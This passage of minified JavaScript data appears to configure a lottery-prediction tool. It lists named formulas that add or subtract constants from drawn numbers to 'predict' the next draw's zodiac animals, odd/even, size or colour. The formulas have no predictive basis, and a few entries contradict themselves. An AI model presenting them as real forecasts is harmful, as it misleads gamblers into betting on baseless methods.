左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[1,2]},index:107},{name:"独角兽",description:"平码二+平码三 + 5 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[1,2]},index:108},{name:"钻天猴",description:"平码二+平码三 + 4 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[1,2]},index:109},{name:"地头蛇",description:"平码二+平码三 + 1 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[1,2]},index:110},{name:"落汤鸡",description:"平码二+平码三 + 2 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[1,2]},index:111},{name:"害群马",description:"平码二+平码三 + 3 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[1,2]},index:112},{name:"褐雨燕",description:"平码三+平码四 + 7 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[2,3]},index:113},{name:"大菱鲆",description:"平码三+平码四 + 5 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[2,3]},index:114},{name:"凤尾蝶",description:"平码三+平码四 + 8 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[2,3]},index:115},{name:"大海鲢",description:"平码三+平码四 + 6 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[2,3]},index:116},{name:"墨海马",description:"平码三+平码四 + 3 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[2,3]},index:117},{name:"白喉雀",description:"平码三+平码四 + 4 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[2,3]},index:118},{name:"长颈鹿",description:"平码三+平码四 + 2 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[2,3]},index:119},{name:"梅花鹿",description:"平码三+平码四 + 1 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[2,3]},index:120},{name:"沙丁鱼",description:"平码四+平码五 + 3 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[3,4]},index:121},{name:"金枪鱼",description:"平码四+平码五 + 2 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[3,4]},index:122},{name:"非洲鳄",description:"平码四+平码五 + 4 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[3,4]},index:123},{name:"娃娃鱼",description:"平码四+平码五 + 5 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[3,4]},index:124},{name:"猫头鹰",description:"平码四+平码五 + 6 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[3,4]},index:125},{name:"知更鸟",description:"平码四+平码五 + 7 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[3,4]},index:126},{name:"萤火虫",description:"平码四+平码五 + 8 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[3,4]},index:127},{name:"金翅雀",description:"平码四+平码五 + 1 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[3,4]},index:128}],家野公式:[{name:"红旗渠",description:"平一 + 4野",formula:"Số đầu +8 đ4án số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:4,indexOfTarget:0},index:129},{name:"王子腾",description:"平一 + 1预测下期家野",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:1,indexOfTarget:0},index:130},{name:"贾惜春",description:"平一 + 3预测下期家野",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:3,indexOfTarget:0},index:131},{name:"薛宝琴",description:"平一 + 5预测下期家野",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:5,indexOfTarget:0},index:132},{name:"百龄坛",description:"平一 + 7预测下期家野",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:7,indexOfTarget:0},index:133},{name:"王熙凤",description:"平一 + 2预测下期家野",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:2,indexOfTarget:0},index:134},{name:"新能源",description:"平一 + 6预测下期家野",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:6,indexOfTarget:0},index:135},{name:"王夫人",description:"平一 + 4预测下期家野",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:4,indexOfTarget:0},index:136},{name:"路特斯",description:"平一 - 2预测下期家野",formula:"Số đầu -2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-2,indexOfTarget:0},index:137},{name:"铁叫子",description:"平一 - 4预测下期家野",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-4,indexOfTarget:0},index:138},{name:"帕加尼",description:"平一 - 1预测下期家野",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-1,indexOfTarget:0},index:139},{name:"甄宝玉",description:"平一 - 3预测下期家野",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-3,indexOfTarget:0},index:140},{name:"威兹曼",description:"平一 - 5预测下期家野",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-5,indexOfTarget:0},index:141},{name:"贾元春",description:"平一 - 7预测下期家野",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-7,indexOfTarget:0},index:142},{name:"西雅特",description:"平一 - 6预测下期家野",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-6,indexOfTarget:0},index:143},{name:"小遮拦",description:"平一 - 8预测下期家野",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-8,indexOfTarget:0},index:144},{name:"芙蓉王",description:"平二 + 6预测下期家野",formula:"Số thứ 2 + 6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:6,indexOfTarget:1},index:145},{name:"小熊猫",description:"平二 + 5预测下期家野",formula:"Số thứ 2 + 5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:5,indexOfTarget:1},index:146},{name:"马思纯",description:"平二 + 7预测下期家野",formula:"Số thứ 2 + 7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:7,indexOfTarget:1},index:147},{name:"万宝路",description:"平二 + 4预测下期家野",formula:"Số thứ 2 + 4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:4,indexOfTarget:1},index:148},{name:"五嫂子",description:"平二 + 8预测下期家野",formula:"Số thứ 2 + 8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:8,indexOfTarget:1},index:149},{name:"威士忌",description:"平二 + 3预测下期家野",formula:"Số thứ 2 + 3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:3,indexOfTarget:1},index:150},{name:"芝华士",description:"平二 + 1预测下期家野",formula:"Số thứ 2 + 1 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:1,indexOfTarget:1},index:151},{name:"老伯威",description:"平二 + 2预测下期家野",formula:"Số thứ 2 + 2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:2,indexOfTarget:1},index:152},{name:"周润发",description:"平二 - 6预测下期家野",formula:"Số thứ 2 -6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-6,indexOfTarget:1},index:153},{name:"孙贾瑞",description:"平二 - 3预测下期家野",formula:"Số thứ 2 -3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-3,indexOfTarget:1},index:154},{name:"鬼谷子",description:"平二 - 5预测下期家野",formula:"Số thứ 2 -5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-5,indexOfTarget:1},index:155},{name:"宋祖英",description:"平二 - 7预测下期家野",formula:"Số thứ 2 -7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-7,indexOfTarget:1},index:156},{name:"邓丽君",description:"平二 - 8预测下期家野",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-8,indexOfTarget:1},index:157},{name:"向华强",description:"平二 - 2预测下期家野",formula:"Số thứ 2 -2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-2,indexOfTarget:1},index:158},{name:"张新成",description:"平二 - 4预测下期家野",formula:"Số thứ 2 -4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-4,indexOfTarget:1},index:159},{name:"陈意涵",description:"平二 - 8预测下期家野",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-8,indexOfTarget:1},index:160}],特码单双:[{name:"海底捞",description:"平一 + 1预测下期单双",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:1,indexOfTarget:0},index:161},{name:"爱丽思",description:"平一 + 2预测下期单双",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:2,indexOfTarget:0},index:162},{name:"卡西欧",description:"平一 + 3预测下期单双",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:3,indexOfTarget:0},index:163},{name:"漫步者",description:"平一 + 4预测下期单双",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:4,indexOfTarget:0},index:164},{name:"荣事达",description:"平一 + 5预测下期单双",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:5,indexOfTarget:0},index:165},{name:"金士顿",description:"平一 + 6预测下期单双",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:6,indexOfTarget:0},index:166},{name:"七彩虹",description:"平一 + 7预测下期单双",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:7,indexOfTarget:0},index:167},{name:"罗马仕",description:"平一 + 8预测下期单双",formula:"Số đầu +8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:8,indexOfTarget:0},index:168},{name:"五粮液",description:"平一 - 1预测下期单双",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-1,indexOfTarget:0},index:169},{name:"舒泊尔",description:"平一 - 2预测下期单双",formula:"Số đầu -2 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-2,indexOfTarget:0},index:170},{name:"努比亚",description:"平一 - 3预测下期单双",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-3,indexOfTarget:0},index:171},{name:"机械师",description:"平一 - 4预测下期单双",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-4,indexOfTarget:0},index:172},{name:"科沃斯",description:"平一 - 5预测下期单双",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-5,indexOfTarget:0},index:173},{name:"周六福",description:"平一 - 6预测下期单双",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-6,indexOfTarget:0},index:174},{name:"周大生",description:"平一 - 7预测下期单双",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-7,indexOfTarget:0},index:175},{name:"稻草人",description:"平一 - 8预测下期单双",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-8,indexOfTarget:0},index:176},{name:"红蜻蜓",description:"平二 + 2预测下期单双",formula:"Số thứ 2 + 2 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:2,indexOfTarget:1},index:177},{name:"固特威",description:"平二 + 4预测下期单双",formula:"Số thứ 2 + 4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:4,indexOfTarget:1},index:178},{name:"周先生",description:"平二 + 6预测下期单双",formula:"Số thứ 2 + 6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:6,indexOfTarget:1},index:179},{name:"太太乐",description:"平二 + 8预测下期单双",formula:"Số thứ 2 + 8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:8,indexOfTarget:1},index:180},{name:"海之蓝",description:"平二 + 1预测下期单双",formula:"Số thứ 2 + 1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:1,indexOfTarget:1},index:181},{name:"周黑鸭",description:"平二 + 3预测下期单双",formula:"Số thứ 2 + 3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:3,indexOfTarget:1},index:182},{name:"自然堂",description:"平二 + 5预测下期单双",formula:"Số thứ 2 + 5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:5,indexOfTarget:1},index:183},{name:"喜之郎",description:"平二 + 7预测下期单双",formula:"Số thứ 2 + 7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:7,indexOfTarget:1},index:184},{name:"花西子",description:"平二 - 2预测下期单双",formula:"Số thứ 2 - 2 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-2,indexOfTarget:1},index:185},{name:"探险者",description:"平二 - 4预测下期单双",formula:"Số thứ 2 - 4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-4,indexOfTarget:1},index:186},{name:"贝得力",description:"平二 - 6预测下期单双",formula:"Số thứ 2 - 6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-6,indexOfTarget:1},index:187},{name:"富贵鸟",description:"平二 - 8预测下期单双",formula:"Số thứ 2 - 8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-8,indexOfTarget:1},index:188},{name:"金麦郎",description:"平二 - 1预测下期单双",formula:"Số thứ 2 - 1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-1,indexOfTarget:1},index:189},{name:"老人頭",description:"平二 - 3预测下期单双",formula:"Số thứ 2 - 3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-3,indexOfTarget:1},index:190},{name:"高尔夫",description:"平二 - 5预测下期单双",formula:"Số thứ 2 - 5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-5,indexOfTarget:1},index:191},{name:"小天才",description:"平二 - 7预测下期单双",formula:"Số thứ 2 - 7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-7,indexOfTarget:1},index:192}],特码大小:[{name:"赵本山",description:"平一 + 1预测下期大小",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:1,indexOfTarget:0},index:193},{name:"蒋玉菡",description:"平一 + 2预测下期大小",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:2,indexOfTarget:0},index:194},{name:"李小龙",description:"平一 + 3预测下期大小",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:3,indexOfTarget:0},index:195},{name:"钟丽缇",description:"平一 + 4预测下期大小",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:4,indexOfTarget:0},index:196},{name:"宋嬷嬷",description:"平一 + 5预测下期大小",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:5,indexOfTarget:0},index:197},{name:"马道婆",description:"平一 + 6预测下期大小",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:6,indexOfTarget:0},index:198},{name:"刘姥姥",description:"平一 + 7预测下期大小",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:7,indexOfTarget:0},index:199},{name:"小舍儿",description:"平一 + 8预测下期大小",formula:"Số đầu +8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:8,indexOfTarget:0},index:200},{name:"张金哥",description:"平一 - 8预测下期大小",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-8,indexOfTarget:0},index:201},{name:"梁洛施",description:"平一 - 4预测下期大小",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-4,indexOfTarget:0},index:202},{name:"沈梦辰",description:"平一 - 5预测下期大小",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-5,indexOfTarget:0},index:203},{name:"秋瓷炫",description:"平一 - 6预测下期大小",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-6,indexOfTarget:0},index:204},{name:"徐熙媛",description:"平一 - 7预测下期大小",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-7,indexOfTarget:0},index:205},{name:"张艺谋",description:"平一 - 1预测下期大小",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-1,indexOfTarget:0},index:206},{name:"张嘉倪",description:"平一 - 2预测下期大小",formula:"Số đầu -2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-2,indexOfTarget:0},index:207},{name:"熊黛林",description:"平一 - 3预测下期大小",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-3,indexOfTarget:0},index:208},{name:"杨丽萍",description:"平二 + 1预测下期大小",formula:"Số thứ 2 +1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:1,indexOfTarget:1},index:209},{name:"梁朝伟",description:"平二 + 2预测下期大小",formula:"Số thứ 2 +2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:2,indexOfTarget:1},index:210},{name:"石呆子",description:"平二 + 3预测下期大小",formula:"Số thứ 2 +3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:3,indexOfTarget:1},index:211},{name:"王作梅",description:"平二 + 4预测下期大小",formula:"Số thứ 2 +4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:4,indexOfTarget:1},index:212},{name:"程日兴",description:"平二 + 5预测下期大小",formula:"Số thứ 2 +5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:5,indexOfTarget:1},index:213},{name:"单聘仁",description:"平二 + 6预测下期大小",formula:"Số thứ 2 +6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:6,indexOfTarget:1},index:214},{name:"计春华",description:"平二 + 7预测下期大小",formula:"Số thứ 2 +7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:7,indexOfTarget:1},index:215},{name:"黄宗泽",description:"平二 + 8预测下期大小",formula:"Số thứ 2 +8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:8,indexOfTarget:1},index:216},{name:"尤三姐",description:"平二 - 4预测下期大小",formula:"Số thứ 2 -4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-4,indexOfTarget:1},index:217},{name:"王子奇",description:"平二 - 3预测下期大小",formula:"Số thứ 2 -3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-3,indexOfTarget:1},index:218},{name:"娄艺潇",description:"平二 - 5预测下期大小",formula:"Số thứ 2 -5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-5,indexOfTarget:1},index:219},{name:"菅纫姿",description:"平二 - 6预测下期大小",formula:"Số thứ 2 -6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-6,indexOfTarget:1},index:220},{name:"尤老娘",description:"平二 - 7预测下期大小",formula:"Số thứ 2 -7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-7,indexOfTarget:1},index:221},{name:"刘奕君",description:"平二 - 8预测下期大小",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-8,indexOfTarget:1},index:222},{name:"林更新",description:"平二 - 1预测下期大小",formula:"Số thứ 2 -1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-1,indexOfTarget:1},index:223},{name:"杨丞琳",description:"平二 - 2预测下期大小",formula:"Số thứ 2 -2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-2,indexOfTarget:1},index:224}],波色公式:[{name:"李荣浩",description:"平一 + 3预测下期波色",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:3,indexOfTarget:0},index:225},{name:"阿维塔",description:"平一 + 4预测下期波色",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:4,indexOfTarget:0},index:226},{name:"郭德纲",description:"平一 + 6预测下期波色",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:6,indexOfTarget:0},index:227},{name:"蒲巴甲",description:"平一 + 7预测下期波色",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:7,indexOfTarget:0},index:228},{name:"胡燕妮",description:"平一 + 1预测下期波色",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:1,indexOfTarget:0},index:229},{name:"吴秀波",description:"平一 + 8预测下期波色",formula:"Số đầu +8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:8,indexOfTarget:0},index:230},{name:"刘晓庆",description:"平一 + 2预测下期波色",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:2,indexOfTarget:0},index:231},{name:"蔡文静",description:"平一 + 5预测下期波色",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:5,indexOfTarget:0},index:232},{name:"秦俊杰",description:"平一 - 2预测下期波色",formula:"Số đầu -2 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-2,indexOfTarget:0},index:233},{name:"优伶之",description:"平一 - 8预测下期波色",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-8,indexOfTarget:0},index:234},{name:"姚贝娜",description:"平一 - 1预测下期波色",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-1,indexOfTarget:0},index:235},{name:"夏婆子",description:"平一 - 7预测下期波色",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-7,indexOfTarget:0},index:236},{name:"孙红雷",description:"平一 - 3预测下期波色",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-3,indexOfTarget:0},index:237},{name:"朱亚文",description:"平一 - 4预测下期波色",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-4,indexOfTarget:0},index:238},{name:"朴信惠",description:"平一 - 5预测下期波色",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-5,indexOfTarget:0},index:239},{name:"李昀锐",description:"平一 - 6预测下期波色",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:-6,indexOfTarget:0},index:240},{name:"张韶涵",description:"平二 + 8预测下期波色",formula:"Số thứ 2 +8 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:8,indexOfTarget:1},index:241},{name:"霍思燕",description:"平二 + 3预测下期波色",formula:"Số thứ 2 +3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:3,indexOfTarget:1},index:242},{name:"郭晶晶",description:"平二 + 4预测下期波色",formula:"Số thứ 2 +4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:4,indexOfTarget:1},index:243},{name:"林如海",description:"平二 + 5预测下期波色",formula:"Số thứ 2 +5 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:5,indexOfTarget:1},index:244},{name:"高允贞",description:"平二 + 7预测下期波色",formula:"Số thứ 2 +7 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:7,indexOfTarget:1},index:245},{name:"约翰逊",description:"平二 + 